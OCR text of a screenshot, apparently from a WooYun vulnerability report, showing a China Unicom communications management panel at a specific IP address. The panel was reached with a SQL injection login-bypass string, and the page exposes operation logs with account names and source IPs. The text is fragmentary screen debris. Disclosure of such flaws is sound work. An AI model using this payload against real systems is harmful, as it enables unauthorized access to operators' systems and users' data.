 Dahu
漏洞
apac
Dahu
IP Ca
大华
融合
白帽
伪造
sess
IP语音
登录
sherwel
103.249.52.2/qmhd/manage/index.php?ch=0
77
4
应用 Bookmarks 从 IE 中导入 代码库 论坛 ppt learn work PJSIP design sky bnu templeuse hacktool theory bug » 其他书签
China unicom中国联通
融合通信管理系统
admin' or 1=1 -- or '1'='1(域管理员)
更改密码
退
控制菜单
用户管理
码号配置管理
短信业务统计
通话业务统计
工单监控管理
日志查询
操作日志查询
当前位置: 日志查询 —>操作日志查询
开始时间: 终止时间: 查询
清除时间 之前的操作日志 清除
序号 操作用户 操作时间 操作事件
拖拽上传
1 5slj@5slj 2015-11-20 10:30:17 5slj@5slj(202.106.86.132) 登陆成功.
2 5gbd@5gbd 2015-11-20 09:59:47 5gbd@5gbd(202.106.86.131) 登陆成功.
3 admin 2015-11-20 09:48:26 admin(222.128.117.230) 登陆成功.
4 admin 2015-11-20 09:05:11 admin(202.106.86.131) 登陆成功.
5 admin 2015-11-20 09:03:21 admin(202.106.86.130) 登陆成功.
6 5dfz@5dfz 2015-11-19 15:31:41 5dfz@5dfz(202.106.86.138) 登陆成功.
7 5slj@5slj 2015-11-19 14:08:32 5slj@5slj(202.106.86.140) 登陆成功.
8 5qnl@5qnl 2015-11-19 10:36:12 5qnl@5qnl(202.106.86.131) 登陆成功.
9 admin 2015-11-19 09:31:22 admin(222.128.117.230) 登陆成功.
10 admin 2015-11-19 09:09:37 admin(202.106.86.129) 登陆成功.
共有记录 1742 行(共 175 页), 当前为第 1 页. 第一页 上一页 下一页 最后页
10 go
www.wooyun.org
英
14:03
2015/11/20 星期五